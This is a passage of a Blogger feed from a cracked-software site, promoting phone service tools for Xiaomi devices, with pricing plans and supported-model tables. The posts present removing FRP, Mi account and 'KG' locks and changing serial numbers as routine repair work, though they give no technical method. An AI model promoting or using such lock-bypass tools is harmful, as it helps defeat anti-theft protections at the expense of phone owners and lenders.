class=\"plan\"\u003E\n            \u003Cdiv class=\"badge\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E50% OFF\u003C\/span\u003E\u003C\/div\u003E\n            \u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBUSINESS PLAN\u003C\/span\u003E\u003C\/h2\u003E\n            \u003Cdiv class=\"price\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan class=\"discount\"\u003E$50\u003C\/span\u003E $25\u003C\/span\u003E\u003C\/div\u003E\n            \u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E2 Years\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cul class=\"features\"\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Free Updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Use until expiration\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Weekly\/Monthly updates\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Instant support and help\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ PC can change every 4 hours\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Change Serial Number (SN)\u003C\/span\u003E\u003C\/li\u003E\n                \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E✅ Remove \"KG\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows 8, Windows 8.1, and Windows 10 or 11 (32-bit and 64-bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, please take a backup of your personal data from your Android Smartphone or Tablet. Flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003E\u003Cu style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;The\u0026nbsp;\u003Cspan\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2024\/03\/turbo-service-mobile-tool-free-new.html\"\u003ETurbo Service Mobile Tool\u003C\/a\u003E is created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Jost;\"\u003E\u003Cscript\u003EmbtTOC2();\u003C\/script\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/582057643504233143\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2024\/03\/turbo-service-mobile-tool-free-new.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/582057643504233143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/582057643504233143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2024\/03\/turbo-service-mobile-tool-free-new.html","title":"Turbo Service Mobile Tool Free New Update V2.4.1 [TSM]"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02103609808675491612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsfj2cdXeUH_lEIDQ_8hDWsU_baiTu7JAWth2NnAIIYLTqMzyklgkoYZGKhs-oJwzvVwuG137xMWZ2mT0J07xJ8cnLutVKLHKkuzyPG6iFQMu6jOGPHLixmsR-OBkt3vHl1M2hb0-cgwl0cilp3uu-dkTVuZE222UjKa2fsYX9i0e\/s220\/icon_Hanuman.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqVKVSEMCg5a1lPcxzuh5r0CDovMt31BprAhZ4TQDB4CShprIj1quumwZn2xhKNFDxo6Krf5UcYCmMUGn8cr534mEIhrRgKf8TAl2bcvxqPztO8LWAvNK1zG77U3rXBpc8UYfQmJBxOM4xGC_pYL6i13y2yEdfD0d7vFrFNPqKr2tFM-qRyRsnb35m0VET=s72-w435-h640-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-3028810122383216095"},"published":{"$t":"2026-01-15T11:35:00.008+05:30"},"updated":{"$t":"2026-01-16T09:26:21.581+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADB Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fastboot Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unlock~Tools"}],"title":{"type":"text","$t":"GEN-PRO Xiaomi Tool Free Download With Login 2026"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGEN-PRO Xiaomi Tool Free Download With Login 2026\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMany Xiaomi phones get stuck after reset or software update. This happens a lot. A phone may ask for old Mi account. Sometimes FRP lock appears. In some cases the phone does not boot at all.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_ztKqFI03iT4wdr_AphLBVgPNv1Fzh3RPH9w_-X9WRoGIN1P-utFgGqMj1f8qYIgdnHuJR73Gj6O5gfDJ-PrAN4ErGXwPT6_ZtHpLsj_oCne-ur8EdLGLZYkBnZ52jcV7E4sC35iqQs4laMIkHaMgl1Rths6A5XCfSeOmLLPKsfLkulF3DBj8VcjHkN6w\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"710\" data-original-width=\"1200\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj_ztKqFI03iT4wdr_AphLBVgPNv1Fzh3RPH9w_-X9WRoGIN1P-utFgGqMj1f8qYIgdnHuJR73Gj6O5gfDJ-PrAN4ErGXwPT6_ZtHpLsj_oCne-ur8EdLGLZYkBnZ52jcV7E4sC35iqQs4laMIkHaMgl1Rths6A5XCfSeOmLLPKsfLkulF3DBj8VcjHkN6w=w640-h378\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7WxZWKmRchUtqtWnvzyMXEWq-_OKU1o8vXl_mTmR8B3h3ZPmW4nLd8r3tUCxy6UYCOG33wvSsFZiuQNUnttfB0DJEX3Rk3gWFq3tUHyL-hg7lc44E_20tUblPs0ZMJhs8TmGyMxVTL9V_Wn8kC0sxxTXR1JVzGC7GzCHli_NgaSFZP02BLb6pvsykcEzs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"710\" data-original-width=\"1200\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7WxZWKmRchUtqtWnvzyMXEWq-_OKU1o8vXl_mTmR8B3h3ZPmW4nLd8r3tUCxy6UYCOG33wvSsFZiuQNUnttfB0DJEX3Rk3gWFq3tUHyL-hg7lc44E_20tUblPs0ZMJhs8TmGyMxVTL9V_Wn8kC0sxxTXR1JVzGC7GzCHli_NgaSFZP02BLb6pvsykcEzs=w640-h378\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQzc3_xk_nzFB9NFNHe3FQBnBvIGAkO0NtHnYqqU-sd_rUbyB0mjrEixJemd69X7rdnHR8pVHf-lnedsGScUNkpNfSbO8AIO40xjahrNC1ybShqA3y-C9HnRf3bRnhqMPQOefOVqp_123rvBOod0d-XAgu2Jcol5gBwK7O2DickcctysFdvHON-7Ekv-g_\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"710\" data-original-width=\"1200\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQzc3_xk_nzFB9NFNHe3FQBnBvIGAkO0NtHnYqqU-sd_rUbyB0mjrEixJemd69X7rdnHR8pVHf-lnedsGScUNkpNfSbO8AIO40xjahrNC1ybShqA3y-C9HnRf3bRnhqMPQOefOVqp_123rvBOod0d-XAgu2Jcol5gBwK7O2DickcctysFdvHON-7Ekv-g_=w640-h378\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGEN-PRO Xiaomi tool is used to fix these problems. It is not for normal users. It is mostly used by phone repair people. The tool works with Xiaomi phones using computer and USB cable.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhy People Use This Tool\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi has strong security. After reset, the phone may not open without old account. Customers come to repair shops with this issue every day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWith this tool, the technician can connect the phone and remove the lock. It saves time. It also avoids changing parts. That is why this tool is popular.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow the Tool Looks When Open\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhen you open the tool, you see Xiaomi models on the left side. You must choose the correct model. Wrong model can create more problems.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn the middle, you see options like remove FRP, remove Mi cloud, erase data, and erase EFS. These are used based on the phone problem.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOn the right side, you see phone status. It shows if the phone is connected. It also shows if the server is online.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERepair people always check this side first.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EConnecting the Phone\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe phone can be connected in different ways. Sometimes it connects in fastboot mode. Sometimes in ADB. Dead phones are connected in EDL mode.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnce connected, the tool shows green status. This means it is ready. If status is red or offline, do not start any work.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemoving FRP Lock\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf the phone asks for Google account after reset, FRP lock is active. In this case, the technician connects the phone and uses the remove FRP option.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe process takes a few minutes. After finish, the phone restarts and FRP is gone.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERemoving Mi Account Lock\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi account lock is common in Xiaomi phones. Customer forgets the account. Phone becomes useless.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUsing this tool, the technician selects the correct model and chooses remove Mi cloud option. If server is online, the process works smoothly.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot and EDL Use\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFastboot mode is used when phone is stuck on logo or cannot open system. The tool can reboot phone to EDL or unlock bootloader if allowed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEDL mode is used when phone is dead or bricked. This method is risky. Only experienced people use it.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReal Repair Situation\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA customer brings a Xiaomi phone. Phone shows Mi account lock. Customer has no ID. Phone is useless.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETechnician connects phone to PC. Opens GEN-PRO tool. Checks model. Checks server status. Removes Mi account.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPhone restarts. Problem solved. Customer happy.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis is daily work in repair shops.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupprted Models\u003C\/span\u003E\u003C\/h2\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESeries\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi 11 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E11, 11 Lite, 11 Lite 5G NE, 11T, 11T Pro, 11 Ultra\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi 12 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E12, 12 Lite, 12 Pro, 12X, 12S, 12S Pro, 12S Ultra, 12T, 12T Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi 13 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E13, 13 Lite, 13 Pro, 13 Ultra, 13T, 13T Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi 14 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E14, 14 Pro, 14 Ultra\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi Mix Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMix 4, Mix Fold, Mix Fold 2, Mix Fold 3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXiaomi Civi Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECivi, Civi 1S, Civi 2, Civi 3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESeries\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 8, Note 8 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 9, 9S, 9 Pro, 9 Pro Max\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 10, 10S, 10 Pro, 10 Pro Max\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 11, 11S, 11 Pro, 11 Pro Plus\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 12, 12 5G, 12 Pro, 12 Pro Plus\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Note 13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 13, 13 Pro, 13 Pro Plus\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESeries\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 8 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 8, 8A\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 9 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 9, 9A, 9C, 9T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 10 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 10, 10A, 10C\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 11 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 11 Prime\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 12 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 12, 12C\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 13 Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi 13, 13C\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESeries\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO F Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF1, F2 Pro, F3, F4, F4 GT, F5, F5 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO X Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX2, X3, X3 Pro, X4, X4 Pro, X5, X5 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO M Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM2, M3, M4, M5\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPOCO C Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC3, C31, C33, C51, C55\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDevice Type\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi Pad\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi Pad 5, Pad 5 Pro, Pad 6, Pad 6 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Pad\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERedmi Pad, Redmi Pad SE\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi A Series\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMi A2, Mi A3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAndroid One\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Xiaomi Android One devices\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChipset\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupport\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQualcomm\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYes (EDL, Fastboot)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMediaTek\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYes (MTK Flash)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEDL 9008\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan 